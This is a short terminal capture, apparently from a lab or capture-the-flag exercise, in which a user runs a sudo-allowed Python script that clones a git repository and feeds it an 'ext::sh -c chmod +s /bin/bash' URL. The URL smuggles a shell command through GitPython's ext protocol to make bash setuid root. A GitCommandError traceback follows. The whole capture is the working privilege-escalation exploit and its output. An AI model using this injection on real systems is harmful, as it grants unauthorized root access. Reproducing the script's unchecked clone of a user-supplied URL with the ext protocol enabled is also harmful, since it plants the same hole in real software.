 prod@editorial:/tmp$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c chmod% +s% /bin/bash"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c chmod% +s% /bin/bash new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'